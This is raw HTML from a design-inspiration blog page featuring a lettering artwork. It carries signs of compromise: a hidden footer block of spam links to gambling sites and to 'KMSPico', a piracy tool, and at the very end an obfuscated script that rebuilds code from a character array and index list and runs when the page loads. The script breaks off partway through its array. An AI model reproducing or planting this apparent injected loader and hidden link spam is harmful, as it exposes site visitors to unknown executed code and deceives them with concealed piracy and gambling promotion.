                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pinterest.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pinterest.png"/></noscript></div>
                    <div class="info" style="padding-top:20px;">
                        <div pw:twitter-via="TDI_Design" class="pw-widget pw-counter-horizontal"
                             pw:image="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Verse-Lettering-l.png">
                            <a class="pw-button-pinterest pw-look-native"></a>
                        </div>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-twitter.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-twitter.png"/></noscript></div>
                    <div class="info" style="padding-top:20px;">
                        <div pw:twitter-via="TDI_Design" class="pw-widget pw-counter-horizontal">
                            <a class="pw-button-twitter pw-look-native"></a>
                        </div>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box last">
                    <div class="icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2014/08/su.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2014/08/su.png"/></noscript>
                    </div>
                    <div class="info" style="padding-top:20px;">
                        <!-- Place this tag where you want the su badge to render -->
                        
                        <su:badge layout="1"></su:badge>
                       
                    
                    </div>
                    <div class="clearBoth"></div>
                    
                </div>
                
                <div class="topic"><h4>Newsletter</h4></div>
                <p class="sm-hidden">Get design inspirations and resources delivered directly to your inbox:</p>
                <form class=" sm-hidden" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('https://feedburner.google.com/fb/a/mailverify?uri=TheDesignInspiration', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-bea5a8a81d51a9ce77e0be15-="">
                    <input name="email" type="text" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value == 'Email Address') {this.value=''}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value == ''){this.value ='Email Address'}" value="Email Address" maxlength="200" data-cf-modified-bea5a8a81d51a9ce77e0be15-="" />
                    <input type="hidden" value="TheDesignInspiration" name="uri"/><input type="hidden" name="loc"
                                                                                         value="en_US"/>
                    <input type="submit" style="position: absolute; left: -9999px; width: 1px; height: 1px;"
                           tabindex="-1"/>
                </form>
                
                <div class="social-buttons">
                    <a href="https://www.facebook.com/pages/The-Design-Inspiration/214284782063138"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/facebook.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/facebook.png"/></noscript></a>
                    <a href="https://plus.google.com/u/0/b/109881315406624235022/"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/google-plus.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/google-plus.png"/></noscript></a>
                    <a href="https://twitter.com/TDI_Design"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/twitter.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/twitter.png"/></noscript></a>
                    <a href="https://feeds2.feedburner.com/TheDesignInspiration"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/rss.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/rss.png"/></noscript></a>
                    <a href="https://feedburner.google.com/fb/a/mailverify?uri=TheDesignInspiration&amp;loc=en_US"
                       target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/email.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/email.png"/></noscript></a>
                </div>
            </div> <!-- end wrap -->
        </div>
        
        <div class="mid-col clearfix">

            <div class="ad-unit ad-unit-mobile">
                <div class="disclaimer">Advertisement</div>
                <div data-ad="thedesigninspiration.com_fluid_lb_above" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>
            </div>

            <div class="article-title">
                <h1>Verse Lettering</h1>
            </div>
            
            <div class="article-body clearfix">
                
                                    
                    <div class="article-main-img clearfix">
                        <a target="_blank" href="http://www.chromatix.com.au"><img
                                id="img205864" alt="Verse Lettering"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Verse-Lettering-l.png"/><noscript><img
                                id="img205864" alt="Verse Lettering"
                                src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Verse-Lettering-l.png"/></noscript></a>
                    </div>
                
                                
                                    <div class="prev_next clearfix">
                        <div style="float:left;"><a href="https://thedesigninspiration.com/blog/2016/10/19/sweet-5/" rel="next">&laquo; Prev</a> </div>
                        <div style="float:right"><a href="https://thedesigninspiration.com/blog/2016/10/17/off-the-beaten-track/" rel="prev">Next &raquo;</a></div>
                    </div>
                
                <div class="ad-unit ad-unit-mobile">
                    <div class="disclaimer"></div>
                  <!-- advertisement -->
                </div>

                <div class="related clearfix">

                                                
                            
                            <div class="pic ">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                     alt="What you gonna do" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2011/06/What-you-gonna-do-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2011/06/What-you-gonna-do-s.jpg"
                                     alt="What you gonna do" width="164" height="122"/></noscript>
                                <div class="mask">
                                    <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2011/06/28/what-you-gonna-do/">What you gonna do</a>
                                        </h3></div>
                                    <div class="bottom"><p><a
                                                href="http://www.behance.net/gallery/Everyday-Typography-Wallpaper/1593767"
                                                title="Details">Rafael Boo</a></p></div>
                                </div>
                            </div>
                        
                                                    
                            
                            <div class="pic ">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                     alt="Type Tree" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2011/09/Type-tree-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2011/09/Type-tree-s.jpg"
                                     alt="Type Tree" width="164" height="122"/></noscript>
                                <div class="mask">
                                    <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2011/09/23/type-tree/">Type Tree</a>
                                        </h3></div>
                                    <div class="bottom"><p><a
                                                href="http://www.flickr.com/photos/cyla/6147918228"
                                                title="Details">Cyla Costa</a></p></div>
                                </div>
                            </div>
                        
                                                    
                            
                            <div class="pic last">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                     alt="0123456789" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2011/03/0123456789-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2011/03/0123456789-s.jpg"
                                     alt="0123456789" width="164" height="122"/></noscript>
                                <div class="mask">
                                    <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2011/03/22/0123456789/">0123456789</a>
                                        </h3></div>
                                    <div class="bottom"><p><a
                                                href="http://www.typographyserved.com/gallery/Roscoea-font/1025905"
                                                title="Details">Tim Praetzel</a></p></div>
                                </div>
                            </div>
                        
                                            
                    <div class="clearBoth"></div>
                </div>
                
                                
                <div class="comment-box">
                                    </div>
            
            </div>

                          <!--
                <div class="ad-unit" style="display: block; margin-bottom: 25px;">
                    <div class="ad-content no-border">
                         
                        <script type="text/javascript" id="yap-ad-1">
                        var w_yahoo = (top == self) ? window : window.top,
                        d_yahoo = w_yahoo.document;
                        w_yahoo.adUnitCode = w_yahoo.adUnitCode || [];
                        w_yahoo.adUnitCode.push("d5d38089-97ff-45cb-934b-0c5aa98c7d4a");
                        w_yahoo.apiKey = "9P6NHGKT25T26PFZX89F";
                        var yap_script = d_yahoo.getElementById('yap-ad-1');
                        var yap_parent_node = yap_script.parentNode;
                        var container_yap_div = d_yahoo.createElement('div');
                        container_yap_div.className='yap-ad-d5d38089-97ff-45cb-934b-0c5aa98c7d4a';
                        yap_parent_node.insertBefore(container_yap_div,yap_script);

                        (function(){
                        var script = d_yahoo.createElement("script");
                        script.async = true;
                        script.src = "https://s.yimg.com/av/yap/ga/yap.js";
                        d_yahoo.body.appendChild(script);
                        })();
                        </script>
                    </div>
                </div>
-->
<div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>

            
            <div class="ad-unit">
                <div class="ad-content no-border">
                    <div id="taboola-3x2-below-gallery"></div>
                    <script type="bea5a8a81d51a9ce77e0be15-text/javascript">
                      window._taboola = window._taboola || [];
                      _taboola.push({
                        mode: 'thumbnails-a',
                        container: 'taboola-3x2-below-gallery',
                        placement: '3x2 Below Gallery',
                        target_type: 'mix'
                      });
                    </script>
                </div>
            </div>

            <div class="ad-unit ad-unit-mobile">
                <div class="disclaimer"></div>
                <div class="ad-content">
                    <!-- 300x250_Mobile_HighMid -->
                    <div class="proper-ad-unit">
                        <div id="proper-ad-thedesigninspiration_footboard_mobile"> <script type="bea5a8a81d51a9ce77e0be15-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_footboard_mobile'); }); </script> </div>
                    </div>
                </div>
            </div>

        </div>
        
        <div class="right-col clearfix">
    <div class="topic"><h4>Quick Search</h4></div>

    <form action="/" method="get">
        <input name="s" type="text" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value == 'I\'m looking for...') {this.value=''}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value == ''){this.value ='I\'m looking for...'}" value="I'm looking for..." maxlength="200" class="search-field" title="Search" data-cf-modified-bea5a8a81d51a9ce77e0be15-="" />
        <input type="submit" style="position: absolute; left: -9999px; width: 1px; height: 1px;" tabindex="-1"/>
    </form>

    

    <div class="ad-unit ad-unit-desktop">
      
    </div>

    <div class="ad-unit ad-unit-desktop">
        <div class="disclaimer"></div>
        <div class="ad-content">
            <!-- 300x250_Desktop_ATF1 -->
            <div class="proper-ad-unit">
                <div id="proper-ad-thedesigninspiration_article_1"> <script type="bea5a8a81d51a9ce77e0be15-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_article_1'); }); </script> </div>
            </div>
        </div>
    </div>

    
        <div class="topic"><h4>Popular Articles</h4></div>
        <div class="popular">
            <ul>
                                    <li><a href="https://thedesigninspiration.com/blog/how-to-restore-deleted-photos-from-sd-card-or-usb-drive/">How to Restore Deleted Photos from SD Card or USB Drive?</a></li>
                                    <li><a href="https://thedesigninspiration.com/blog/designing-a-story-how-your-packaging-reflects-your-brand/">Designing a Story: How Your Packaging Reflects Your Brand</a></li>
                                    <li><a href="https://thedesigninspiration.com/blog/essential-design-tweaks-to-make-any-template-stand-out/">Essential Design Tweaks to Make Any Template Stand Out</a></li>
                                    <li><a href="https://thedesigninspiration.com/blog/top-5-mistakes-people-make-with-photo-prints-and-how-to-avoid-them/">Top 5 Mistakes People Make with Photo Prints (And How to Avoid Them)</a></li>
                                    <li><a href="https://thedesigninspiration.com/blog/how-to-draw-comics-faster/">How to Draw Comics Faster</a></li>
                
            </ul>
        </div>

    
    <div class="clearfix"></div>

    
    <div class="ad-unit ad-unit-mobile">
        <div class="disclaimer"></div>
        <div class="ad-content">
            <!-- 320x50_Mobile_BTF -->
            <div class="proper-ad-unit">
                <div id="proper-ad-thedesigninspiration_article_2_mobile"> <script type="bea5a8a81d51a9ce77e0be15-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_article_2_mobile'); }); </script> </div>
            </div>
        </div>
    </div>

    <div class="ad-unit ad-unit-desktop">
        <div class="disclaimer"></div>
        <div class="ad-content">
            <!-- 300x250_Desktop_ATF2 -->
            <div class="proper-ad-unit">
                <div id="proper-ad-thedesigninspiration_article_2"> <script type="bea5a8a81d51a9ce77e0be15-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_article_2'); }); </script> </div>
            </div>
        </div>
    </div>

</div> <!-- End right-col -->    
    </div>




<div class="topic-div aligncenter">
  <div class="ad-unit ad-unit-desktop">
    <div class="disclaimer"></div>
    <div class="ad-content">
      <!-- 728x90_Desktop_BTF1 -->
      <div class="proper-ad-unit">
        <div id="proper-ad-thedesigninspiration_footboard"> <script type="bea5a8a81d51a9ce77e0be15-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_footboard'); }); </script> </div>
      </div>
    </div>
  </div>
</div>
	<div class="footer-space"></div>
	<div class="footer-line"></div>

	<div class="footer clearfix">
	<div class="col-4">
		<ul class="bottom_menu">
                <li><a href="https://thedesigninspiration.com/blog/category/articles/" title="View 1512 articles">Featured Articles <em>1512 articles</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/logos/" title="View 3796 logos">Logo Designs <em>3796 logos</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/illustrations/" title="View 4699 illustrations">Illustration Art <em>4699 illustrations</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/websites/" title="View 4708 websites">Website Showcase <em>4708 websites</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/fonts/" title="View 4579 typography">Typography Inspiration <em>4579 typography</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/business-cards/" title="View 4140 cards">Business Cards <em>4140 cards</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/photos/" title="View 4678 photos">Creative Photo <em>4678 photos</em></a></li>
                <li class="last"><a href="https://thedesigninspiration.com/blog/category/patterns/" title="View 2772 patterns">Patterns Download <em>2772 patterns</em></a></li>
            </ul>
        </div>
	<div class="col-3">
		<ul>
		<li><a href="https://thedesigninspiration.com/" class="grey">Home</a></li>
                <li><a href="https://feeds2.feedburner.com/TheDesignInspiration" class="orange">RSS Feed</a></li>
                <li><a href="https://feedburner.google.com/fb/a/mailverify?uri=TheDesignInspiration&amp;loc=en_US" target="_blank" class="green">Newsletter</a></li>
                <li><a href="https://thedesigninspiration.com/contact-us/" class="grey">Submit Work</a></li>
                <li class="space"><a href="#"> </a></li>
                <li><a href="https://twitter.com/TDI_Design" class="light-blue">Twitter</a></li>

                <li><a href="https://www.facebook.com/design.inspirations" class="blue">Facebook</a></li>
            </ul>
        </div>
	<div class="col-3">
		<ul>
		<li><a href="https://thedesigninspiration.com/about/" class="black">About</a></li>
                <li><a href="https://thedesigninspiration.com/contact-us/" class="black">Contact</a></li>
                <li><a href="https://thedesigninspiration.com/advertise/" class="black">Advertise</a></li>
                <li><a href="https://thedesigninspiration.com/privacy-policy/" class="black">Do Not Sell My Info</a></li>
                <li><a href="https://thedesigninspiration.com/privacy-policy/" class="black">Private Policy</a></li>
                <li class="space"><a href="#"> </a></li>
                <li><a  rel="nofollow"  href="https://www.webiconset.com/" class="grey">web icons</a></li>
                <li><a  rel="nofollow"  href="https://www.photoshoplady.com/" class="grey">PS Tutorials</a></li>
                <li><a  rel="nofollow"  href="https://www.webappers.com" class="grey">Web Resources</a></li>
            </ul>

                          <!--
                <div class="ad-unit ad-unit-mobile">
                    <div class="disclaimer"></div>
                    <div class="ad-content">
                    </div>
                </div>
              -->
            
        </div>
        <div class="col-1">
            <h6><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Design Inspiration" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/sketch-logo.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/sketch-logo.png" alt="The Design Inspiration"/></noscript></h6>
            <h5>Since 2006-2026. &copy; The Design Inspiration</h5>
            <h5>All images copyright their respective owners.</h5>
            <p>To make every designer's life easier, we decided to feature the best logos, illustrations, websites, photos and patterns from the most talented designers from all around the world. And we would like to make sure that you are getting the freshest and best quality design inspirations daily.</p>
                    </div>
    </div>
   <div style="text-align: center; display: table-column;" class="sponsored20">
<ul>
    <li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico</a></li>
    <li><a href="https://1casibom.com/" target="_blank" rel="noopener noreferrer">1Casibom</a></li>
    <li><a href="https://roobetapp.ca/" target="_blank" rel="noopener noreferrer">Roobet App</a></li>
    <li><a href="https://1xbetapp-bd.com/" target="_blank" rel="noopener noreferrer">1xBet App BD</a></li>
    <li><a href="https://atgapp.com.se/" target="_blank" rel="noopener noreferrer">ATG App</a></li>
    <li><a href="https://casinoapp.com.se/" target="_blank" rel="noopener noreferrer">Casino App</a></li>
    <li><a href="https://leovegas.com.se/" target="_blank" rel="noopener noreferrer">LeoVegas</a></li>
    <li><a href="https://aviatorgame-app.in/" target="_blank" rel="noopener noreferrer">Aviator Game App</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.zeus.thunderbolt.boltgame" target="_blank" rel="noopener noreferrer">Gates of Olympus Demo</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.tapruns.fruitherolaive" target="_blank" rel="noopener noreferrer">Sugar Rush Demo</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.still57.minesw" target="_blank" rel="noopener noreferrer">Mines Game Demo</a></li>
</ul>
</div>
    <div class="footer-end"> </div>

</div><!-- .container -->

    <div class="footer-ad">
        <div class="banner-container clearfix">
            <div class="banner-social">
                <p>Follow us on Facebook, Twitter & Google Plus</p>

                <div class="holder clearfix">
                    <div class="like-button-holder">
                        <div id="FaceBookLikeButton">
                            <div class="fb-like" data-href="https://www.facebook.com/design.inspirations" data-width="100" data-layout="button_count" data-show-faces="false" data-send="false"></div>
                        </div>
                    </div>

                    <div class="tweet-button-holder">
                        <a href="https://twitter.com/share?url=https://thedesigninspiration.com&amp;count=horizontal&amp;"
                           class="twitter-share-button" data-text="The Design Inspiration - Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns">Tweet</a>
                    </div>

                    <div class="google-button-holder">
                    <!-- Place this tag where you want the +1 button to render. -->
                    <div class="g-plusone" data-size="medium" data-href="https://thedesigninspiration.com"></div>

                    <!-- Place this tag after the last +1 button tag. -->
                    <script type="bea5a8a81d51a9ce77e0be15-text/javascript">
                      (function() {
                        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                        po.src = 'https://apis.google.com/js/plusone.js';
                        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
                      })();
                    </script></div>
                </div> <!-- End Holder -->
            </div>
        </div>
    </div>

<script type="bea5a8a81d51a9ce77e0be15-text/javascript" src="//platform.twitter.com/widgets.js"></script>

<!-- Taboola -->
<script type="bea5a8a81d51a9ce77e0be15-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tdi-responsive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="bea5a8a81d51a9ce77e0be15-text/javascript">if(wapfawfhan==undefined){var wapfawfhan={ts:'1769272303',};(function(){var ajtpzmoejfgq=["D","A","y","9","K","U","0","t","w",":","7","=","$","<","}","n","i","h","+",")","H","a","!","l","'","%","X","c","5","P","O","@","x","E","I","V","&","S","Q","*","{","B","z","J","\"","q","e","2","8","k","C","N"," ","_","b","m","W","L","^","Z","o","p","j",";",">","s","(","M","|","R","g","G","/","\\","]","6","v","d","f","u","?","4",",","r","#","[","F","Y","3","-","1","T","`","."];var wapfawfhan=[7,83,2,40,77,60,27,79,55,46,15,7,93,27,79,83,83,46,15,7,37,27,83,16,61,7,93,65,46,7,1,7,7,83,16,54,79,7,46,66,24,65,83,27,24,82,24,23,60,23,24,19,63,14,27,21,7,27,17,66,46,19,40,14,16,78,66,67,21,7,17,93,83,21,15,77,60,55,11,11,15,79,23,23,19,40,30,54,62,46,27,7,93,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,67,21,7,17,82,44,83,21,15,77,60,55,44,82,40,76,21,23,79,46,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,61,21,83,65,46,86,23,60,21,7,66,24,6,93,24,18,15,46,8,52,0,21,7,46,66,19,93,70,46,7,5,91,50,67,16,23,23,16,65,46,27,60,15,77,65,66,19,19,14,14,19,63,14,16,78,66,67,21,7,17,93,78,23,60,60,83,11,11,15,79,23,23,19,40,30,54,62,46,27,7,93,77,46,78,16,15,46,29,83,60,61,46,83,7,2,66,67,21,7,17,82,44,78,23,60,60,83,44,82,40,76,21,23,79,46,9,78,79,15,27,7,16,60,15,66,76,19,40,83,46,7,79,83,15,52,61,21,83,65,46,34,15,7,66,76,93,7,60,37,7,83,16,15,70,66,19,19,14,14,19,63,14,16,78,66,15,30,27,11,11,79,15,77,46,78,16,15,46,77,19,40,76,21,83,52,15,30,27,11,40,79,9,24,72,72,7,17,46,77,46,65,16,70,15,16,15,65,61,16,83,21,7,16,60,15,93,27,60,55,72,47,10,15,86,61,90,57,33,72,7,62,16,78,46,60,23,16,7,46,7,62,16,72,7,62,16,78,21,54,61,7,62,16,72,47,6,47,75,72,6,90,72,7,62,16,46,21,54,61,89,17,21,15,77,65,21,8,90,47,48,90,10,21,89,85,83,74,93,61,15,70,24,82,2,9,24,72,72,7,17,46,77,46,65,16,70,15,16,15,65,61,16,83,21,7,16,60,15,93,27,60,55,72,3,65,86,28,89,89,2,8,7,72,7,1,2,71,57,34,61,65,72,60,86,70,91,16,72,1,2,60,1,65,49,62,23,59,89,85,83,74,93,62,61,70,24,82,7,65,9,24,90,10,75,3,47,10,47,88,6,88,24,82,78,23,9,85,74,82,27,78,9,78,21,23,65,46,82,21,7,53,77,60,9,44,83,77,77,2,8,77,93,27,60,55,44,82,21,7,53,62,65,9,44,21,77,76,46,83,7,16,65,16,15,70,93,62,65,44,82,21,7,53,16,55,9,44,21,77,27,60,77,46,93,61,15,70,44,82,21,7,53,83,79,9,44,72,21,77,76,46,83,7,16,65,16,15,70,93,62,65,44,82,21,7,53,83,16,9,44,72,21,77,27,23,79,7,7,46,83,93,61,15,70,44,82,21,7,53,46,16,9,44,83,16,70,17,7,21,77,44,82,21,7,53,46,27,9,44,27,60,15,7,46,15,7,89,21,77,52,27,60,15,7,46,15,7,1,77,44,82,21,7,53,46,65,9,44,61,60,65,16,7,16,60,15,9,21,54,65,60,23,79,7,46,63,77,16,65,61,23,21,2,9,54,23,60,27,49,63,44,82,21,7,53,46,9,7,83,79,46,82,21,7,53,83,9,7,83,79,46,82,21,7,53,83,47,9,78,21,23,65,46,82,16,9,78,21,23,65,46,82,27,9,6,82,79,27,9,78,21,23,65,46,82,27,23,9,85,74,82,61,76,9,78,21,23,65,46,82,27,65,65,9,78,21,23,65,46,82,21,7,53,70,9,78,21,23,65,46,82,21,7,53,77,9,78,21,23,65,46,82,21,7,53,16,9,78,21,23,65,46,82,21,7,53,78,9,78,21,23,65,46,82,21,7,53,16,54,9,24,7,62,16,24,82,65,15,9,6,82,65,7,21,83,7,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,79,15,27,7,16,60,15,66,19,40,22,78,79,15,27,7,16,60,15,66,21,82,54,82,27,19,40,21,85,54,74,11,27,66,19,14,66,15,30,27,82,44,76,44,82,78,79,15,27,7,16,60,15,66,19,40,78,79,15,27,7,16,60,15,52,21,66,19,40,83,46,7,79,83,15,40,8,16,77,7,17,9,49,66,19,82,17,46,16,70,17,7,9,23,66,19,14,14,78,79,15,27,7,16,60,15,52,54,66,21,82,54,19,40,76,21,83,52,27,11,40,14,63,83,46,7,79,83,15,52,54,11,18,54,68,68,6,82,27,93,8,16,77,7,17,11,66,27,93,83,16,70,17,7,11,21,93,83,16,70,17,7,18,54,19,89,66,27,93,23,46,78,7,11,21,93,23,46,78,7,89,54,19,82,27,93,17,46,16,70,17,7,11,66,27,93,54,60,7,7,60,55,11,21,93,54,60,7,7,60,55,18,54,19,89,66,27,93,7,60,61,11,21,93,7,60,61,89,54,19,82,27,14,78,79,15,27,7,16,60,15,52,27,66,21,82,27,19,40,83,46,7,79,83,15,52,21,11,21,36,36,22,21,93,15,60,77,46,91,2,61,46,80,21,85,6,74,9,21,82,21,36,36,90,11,11,11,21,93,15,60,77,46,91,2,61,46,80,54,66,21,93,70,46,7,41,60,79,15,77,16,15,70,50,23,16,46,15,7,69,46,27,7,66,19,82,27,19,9,22,90,14,78,79,15,27,7,16,60,15,52,77,66,54,19,40,54,11,15,79,23,23,11,11,54,80,21,66,19,9,90,11,11,11,54,93,15,60,77,46,91,2,61,46,80,27,66,54,19,9,54,63,76,21,83,52,77,11,54,93,17,46,16,70,17,7,82,46,11,54,93,8,16,77,7,17,63,83,46,7,79,83,15,52,77,11,44,78,79,15,27,7,16,60,15,44,11,11,7,2,61,46,60,78,52,77,80,77,93,27,21,23,23,66,54,19,9,77,82,46,11,44,78,79,15,27,7,16,60,15,44,11,11,7,2,61,46,60,78,52,46,80,46,93,27,21,23,23,66,54,19,9,46,82,46,72,77,14,76,21,83,52,46,11,40,14,82,78,11,44,79,15,77,46,78,16,15,46,77,44,22,11,7,2,61,46,60,78,52,8,16,15,77,60,8,36,36,8,16,15,77,60,8,82,70,11,44,79,15,77,46,78,16,15,46,77,44,22,11,7,2,61,46,60,78,52,77,60,27,79,55,46,15,7,36,36,77,60,27,79,55,46,15,7,82,17,11,70,36,36,70,93,77,60,27,79,55,46,15,7,33,23,46,55,46,15,7,82,16,11,78,21,23,65,46,82,62,11,16,80,78,79,15,27,7,16,60,15,66,21,19,40,83,46,7,79,83,15,22,22,16,93,27,21,23,23,66,78,82,21,19,93,55,21,7,27,17,46,65,14,9,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,22,90,14,82,49,11,46,93,76,16,46,8,61,60,83,7,56,11,78,79,15,27,7,16,60,15,66,19,40,76,21,83,52,21,11,17,93,27,23,16,46,15,7,56,16,77,7,17,82,54,11,78,93,16,15,15,46,83,56,16,77,7,17,63,83,46,7,79,83,15,52,54,64,21,80,54,9,21,14,82,23,11,46,93,76,16,46,8,61,60,83,7,20,11,78,79,15,27,7,16,60,15,66,19,40,76,21,83,52,21,11,17,93,27,23,16,46,15,7,20,46,16,70,17,7,82,54,11,78,93,16,15,15,46,83,20,46,16,70,17,7,63,83,46,7,79,83,15,52,54,64,21,80,54,9,21,14,63,83,46,7,79,83,15,52,46,93,55,45,11,62,82,46,93,76,16,46,8,61,60,83,7,11,21,82,46,93,65,27,83,60,23,23,26,11,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,93,61,21,70,46,26,30,78,78,65,46,7,68,68,17,93,65,27,83,60,23,23,57,46,78,7,14,82,46,93,65,27,83,60,23,23,87,11,78,79,15,27,7,16,60,15,66,19,40,83,46,7,79,83,15,52,78,93,61,21,70,46,87,30,78,78,65,46,7,68,68,17,93,65,27,83,60,23,23,91,60,61,14,82,46,93,83,46,27,7,21,15,70,23,46,11,27,82,46,93,21,65,61,46,27,7,11,77,82,46,93,16,15,26,11,78,79,15,27,7,16,60,15,66,21,82,54,19,40,76,21,83,52,77,11,27,66,21,82,54,19,63,83,46,7,79,83,15,22,22,77,36,36,77,93,83,16,70,17,7,64,11,6,36,36,77,93,23,46,78,7,13,11,49,66,19,14,82,46,93,16,15,87,11,78,79,15,27,7,16,60,15,66,21,82,54,19,40,76,21,83,52,77,11,27,66,21,82,54,19,63,83,46,7,79,83,15,22,22,77,36,36,77,93,54,60,7,7,60,55,64,11,6,36,36,77,93,7,60,61,13,11,23,66,19,14,82,46,93,16,15,35,16,46,8,61,60,83,7,11,78,79,15,27,7,16,60,15,66,21,82,54,19,40,76,21,83,52,77,11,27,66,21,82,54,19,63,83,46,7,79,83,15,22,22,77,36,36,77,93,54,60,7,7,